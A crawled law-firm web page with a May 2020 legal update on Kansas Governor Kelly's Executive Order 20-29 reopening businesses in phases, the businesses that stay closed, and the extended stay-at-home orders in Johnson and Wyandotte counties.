

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/kansas-governor-implements-plan-to-re-open-kansas-johnson-and-wyandotte-counties-extend-shelter-in-place-orders
body_size: 10667
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Kansas Governor Implements Plan to Re-Open Kansas; Johnson and Wyandotte Counties Extend Shelter-In-Place Orders | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/kansas-governor-implements-plan-to-re-open-kansas-johnson-and-wyandotte-counties-extend-shelter-in-place-orders" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    



<meta  property="og:type" content="website" />
<meta  property="og:title" content="Kansas Governor Implements Plan to Re-Open Kansas; Johnson and Wyandotte Counties Extend Shelter-In-Place Orders" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Kansas Governor Implements Plan to Re-Open Kansas; Johnson and Wyandotte Counties Extend Shelter-In-Place Orders" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showinsight_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/kansas-governor-implements-plan-to-re-open-kansas-johnson-and-wyandotte-counties-extend-shelter-in-place-orders" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="yinaK/Wl0yx5rrZA1J9Iv3BmUkC7coc3djn+qDEtIDUXaJGLejfPAJ3uetZdtRCY/wdapknylCn8bDhmoeh02VRTKB7GKrN24foy4bwcauk=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A4A6BE94" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Kansas Governor Implements Plan to Re-Open Kansas; Johnson and Wyandotte Counties Extend Shelter-In-Place Orders </h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>May 01, 2020</div></div>
               
                 
                
                      <div class="media-sidebar-section"><h2>Related Service:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/labor-employment">Labor & Employment&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                  
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Legal Updates</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fkansas-governor-implements-plan-to-re-open-kansas-johnson-and-wyandotte-counties-extend-shelter-in-place-orders"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fkansas-governor-implements-plan-to-re-open-kansas-johnson-and-wyandotte-counties-extend-shelter-in-place-orders"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fkansas-governor-implements-plan-to-re-open-kansas-johnson-and-wyandotte-counties-extend-shelter-in-place-orders"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                      <a href="/getpdf.aspx?type=insight&show=74258&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  
                  
                  <div class='media-body wb-content'><p>On April 30, Governor Laura Kelly Issued <a href="https://governor.kansas.gov/wp-content/uploads/2020/04/EO-20-29-Implementing-Phase-One-of-Ad-Astra-Plan.pdf" target="_blank">Executive Order No. 20-29</a> which implements Phase One of &ldquo;Ad Astra: A Plan to Reopen Kansas.&rdquo; The Governor also released a twenty-eight page <a href="https://covid.ks.gov/wp-content/uploads/2020/04/Reopen-Kansas-Framework-v4.pdf" target="_blank">plan</a> detailing all phases and providing public health guidance. At this time, the Reopening plan does not apply to Johnson County or Wyandotte County as both counties have extended the State Stay-At-Home Order through May 10.</p>

<p><strong>Kansas Reopening Plan</strong></p>

<p>Effective Monday, May 3, most businesses and venues may re-open, and non-essential activities may resume, if they may maintain six feet of distance between customers and individuals, follow fundamental <a href="https://www.coronavirus.kdheks.gov/DocumentCenter/View/991/Cleaning-and-Disinfecting-Your-Business-PDF---4-29-2020" target="_blank">cleaning</a> and public health practices as <a href="https://www.coronavirus.kdheks.gov/248/Business-Employers" target="_blank">outlined</a> by the Kansas Department of Health, and avoid instances where groups of more than 10 individuals are in one location and unable to maintain six feet distance. This does not limit the total occupancy of a business, but restricts how many may occupy a single area where social distancing may not be maintained.</p>

<p>Guidance for all businesses includes routinely cleaning frequently touched surfaces, providing disinfectant wipes, encouraging social distancing, discouraging shared equipment, displaying educational materials to encourage employees to stay home when sick, instructing employees to clean their hands often, providing soap and water and sanitizer. Businesses are also encouraged to continue the use of telework and to use variable work schedules. The use of face masks, incorporating barriers between spaces, and reconfiguring spaces to enable social distancing is encouraged as well. Businesses should also create a plan for a potential outbreak.</p>

<p>Governor Kelly&rsquo;s Order also provides that businesses should follow these industry specific guidelines:</p>

<ul>
	<li><a href="https://www.osha.gov/Publications/OSHA4000.pdf" target="_blank">Construction</a></li>
	<li><a href="https://www.osha.gov/Publications/OSHA4002.pdf" target="_blank">Manufacturing</a></li>
	<li><a href="http://kcrar.com/covid19-guidelines" target="_blank">Real Estate</a>, and <a href="https://www.coronavirus.kdheks.gov/DocumentCenter/View/139/Guidance-for-Workers-WhoGo-Into-Homes-PDF---4-13-20" target="_blank">Appraisers, and Home Inspectors</a></li>
	<li><a href="https://www.osha.gov/Publications/OSHA3996.pdf" target="_blank">Retail Stores</a></li>
	<li><a href="https://www.osha.gov/Publications/OSHA3994.pdf" target="_blank">Professional Services</a></li>
	<li><a href="https://www.coronavirus.kdheks.gov/DocumentCenter/View/139/Guidance-for-Workers-WhoGo-Into-Homes-PDF---4-13-20" target="_blank">Maintenance and Repair Services</a></li>
	<li><a href="https://www.osha.gov/Publications/OSHA4002.pdf" target="_blank">Logistics and Distribution </a></li>
	<li><a href="https://www.coronavirus.kdheks.gov/DocumentCenter/View/1048/COVID-19-Guidance-forCosmetology-4-30-2020" target="_blank">Personal Services</a></li>
	<li>Health Care <a href="https://www.coronavirus.kdheks.gov/170/Healthcare-Providers" target="_blank">Kansas Department of Health</a> and <a href="https://www.cdc.gov/coronavirus/2019-nCoV/hcp/index.html" target="_blank">CDC Guidance</a>
	<ul>
		<li><a href="https://www.coronavirus.kdheks.gov/237/Long-Term-Care" target="_blank">Assisted Living Centers Kansas Department of Health Guidance</a></li>
		<li>Dental Offices <a href="https://www.coronavirus.kdheks.gov/258/Dental-Practices" target="_blank">Kansas Department of Health</a>, <a href="https://success.ada.org/en/practice-management/patients/practiceresources?utm_source=cpsorg&amp;utm_medium=covid-nav&amp;utm_content=nav-practiceresources&amp;utm_campaign=covid-19" target="_blank">ADA</a>, and <a href="https://www.ksdental.org/virus" target="_blank">Kansas Dental Association Guidance</a></li>
		<li><a href="https://www.cdc.gov/coronavirus/2019-ncov/hcp/pharmacies.html" target="_blank">Drug Stores/Pharmacies CDC Guidance</a></li>
		<li><a href="https://www.coronavirus.kdheks.gov/244/Mental-Health-Professionals" target="_blank">Mental and Behavioral Health Kansas Department of Health Guidance</a></li>
		<li><a href="https://www.coronavirus.kdheks.gov/237/Long-Term-Care" target="_blank">Nursing Homes/Disability Care Centers Kansas Department of Health Guidance</a></li>
	</ul>
	</li>
	<li>Restaurants and Food Industries <a href="https://www.cdc.gov/coronavirus/2019-ncov/community/organizations/grocery-food-retailworkers.html" target="_blank">CDC Guidance</a> and <a href="https://www.fda.gov/food/food-safety-during-emergencies/best-practices-retail-food-storesrestaurants-and-food-pick-updelivery-services-during-covid-19" target="_blank">FDA guidance</a>; <a href="https://www.cdc.gov/coronavirus/2019-ncov/community/organizations/meat-poultry-processingworkers-employers.html" target="_blank">Food Processing Sector CDC Guidance</a>; <a href="https://www.cdc.gov/coronavirus/2019-ncov/community/organizations/meat-poultry-processingworkers-employers.html" target="_blank">Meat Processing CDC Guidance</a>; <a href="https://www.fda.gov/food/food-safety-during-emergencies/food-safety-and-coronavirus-disease2019-covid-19" target="_blank">Spice, Coffee, Specialty Food Processing CDC Guidance</a>; and <a href="https://go.restaurant.org/covid19-reopening-guide?utm_source=pressrelease&amp;utm_medium=referral&amp;utm_campaign=restaurant-reopening-guide" target="_blank">Restaurants</a></li>
	<li><a href="https://www.avma.org/resources-tools/animal-health-and-welfare/covid-19/caring-patientsinteracting-clients-covid-19" target="_blank">Veterinarians</a> and <a href="https://www.cdc.gov/coronavirus/2019-ncov/daily-life-coping/animals.html" target="_blank">Pet Grooming, Training, Boarding, and Walking</a></li>
	<li><a href="https://www.fisherphillips.com/post-pandemic-faqs" target="_blank">Hospitality Sector, including Hotels, Motels, Conference Centers, and Airbnb</a></li>
	<li><a href="https://www.aam-us.org/2020/03/05/information-for-the-museum-field-on-the-covid-19-" target="_blank">Museums, Historical Sites, and Galleries</a></li>
	<li><a href="https://www.cdc.gov/coronavirus/2019-ncov/community/organizations/index.html" target="_blank">Religious and Community Organizations</a></li>
</ul>

<p>Businesses are also strongly encouraged to follow any additional industry best practices guidance.</p>

<p>A number of businesses must remain closed, unless they may be repurposed in a manner that would qualify as essential function as defined in the <a href="https://governor.kansas.gov/kansas-essential-functions-faq/" target="_blank">Kansas Essential Function Framework (KEFF</a>). The businesses that must remain closed include: bars and night clubs (except for already operating curbside and carryout service); casinos (non-tribal); theaters, museums, and other indoor leisure spaces such as arcades, and trampoline parks; fitness centers and gyms; and nail salons, barber shops, hair salons, tanning salons, tattoo parlors, and other personal service businesses where close contact cannot be avoided.</p>

<p>Further, community centers, outdoor and indoor large entertainment venues with capacity of 2,000 or more, fairs, festivals, carnivals, parades, graduations, swimming pools, organized sports facilities and tournaments, and summer camps must remain closed to the public, unless repurposed in a manner that would qualify an essential function under KEFF.</p>

<p>Local authorities are permitted to implement more restrictive measures but must continue to allow essential functions under KEFF to operate.</p>

<p>KEFF defines four core areas as essential: (1) &ldquo;Connect,&rdquo; which includes functions surrounding telecommunications services, (2) &ldquo;Distribute,&rdquo; which includes functions related to distribution of electricity and transportation of passengers or cargo, (3) &ldquo;Manage,&rdquo; which includes certain governmental functions such as law enforcement, the protection of sensitive information, the preservation of constitutional rights; and (4) &ldquo;Supply,&rdquo; which includes functions pertaining to certain supplies including fuel, housing, food products, defense, and research and development.</p>

<p>The Order also continues to limit mass gatherings to ten people.</p>

<p><strong>Johnson and Wyandotte Counties</strong></p>

<p>While Kansas has enacted a plan to re-open the state on May 3, <a href="https://www.jocogov.org/sites/default/files/documents/CMO/04-30-2020%20Emerg%20Order%20Local%20Health%20Officer.pdf" target="_blank">Johnson County</a> and <a href="https://www.wycokck.org/WycoKCK/media/Health-Department/Documents/Communicable%20Disease/COVID19/LocalStayAtHomeReStartGuidancePressRelease043020.pdf" target="_blank">Wyandotte County</a> issued extensions to the <a href="https://governor.kansas.gov/wp-content/uploads/2020/03/EO20-16.pdf" target="_blank">Kansas Stay-At-Home Order</a>. In both counties, individuals remain under an order to stay at home except for essential activities, and only businesses deemed &ldquo;essential&rdquo; under the KEFF may continue to operate. All businesses that had previously been deemed essential by the state may continue operations, and future inquiries should be directed to the County. The County Order is in effect until Sunday, May 10 at 11:59 PM.</p>

<p>See our additional guidance for <a href="/newsandinsights/missouri-governor-moves-to-reopen-businesses-with-conditions">Missouri</a> and <a href="/newsandinsights/kansas-city-mayor-quinton-lucas-issues-soft-re-opening-order-and-guidance">Kansas City, Mo</a>.</p>

<p><strong>Contact us</strong></p>

<p>If you have further questions or require more information regarding this update, please contact&nbsp;<a href="https://www.huschblackwell.com/professionals/jeff-simon">Jeff Simon</a>,&nbsp;<a href="https://www.huschblackwell.com/professionals/kirstin-salzman">Kirstin Salzman</a>,&nbsp;Natalie Holden&nbsp;or your Husch Blackwell attorney. Visit our <a href="/kansas-state-by-state-covid-19-guidance">Kansas</a> State-by-State COVID-19 Guidance page&nbsp;for frequently updated information.</p>

<p><span style="line-height:115%"><strong><span style="font-size:12.0pt"><span style="line-height:115%">COVID-19 Return-to-Work Resource</span></span></strong></span></p>

<p><span style="line-height:115%"><span style="font-size:12.0pt"><span style="line-height:115%">For the many businesses that partially or completely shuttered their on-site operations due to government-mandated COVID-19 orders, transitioning employees back to the workplace is an unprecedented and complex endeavor. Husch Blackwell&rsquo;s </span></span><a href="https://www.huschblackwell.com/covid-19-return-to-work-resource" target="_blank"><span style="font-size:12.0pt"><span style="line-height:115%">Return-to-Work Resource Center</span></span></a><span style="font-size:12.0pt"><span style="line-height:115%"> provides best practices, answers to common questions and potential issues to consider.</span></span></span></p>

<p></p>
</div>
                  
                        <div class="related-cta">
                            <a class="btn" href="/thought-leadership#page=1&series=73935">
                                Explore related content for COVID-19 Toolkit
                            </a>
                        </div>
                    
                        <div class="related-cta">
                            <a class="btn" href="/thought-leadership#page=1&series=74195">
                                Explore related content for Return-to-Work Resource Center
                            </a>
                        </div>
                    
            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professionals:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/73949_imagethumbnail.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/jeff-simon">Jeffrey J. Simon</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/salzman_kirstin_thumbnail_226x226_imagethumbnail_223805.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/kirstin-salzman">Kirstin P. Salzman</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                      </div>
                    
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
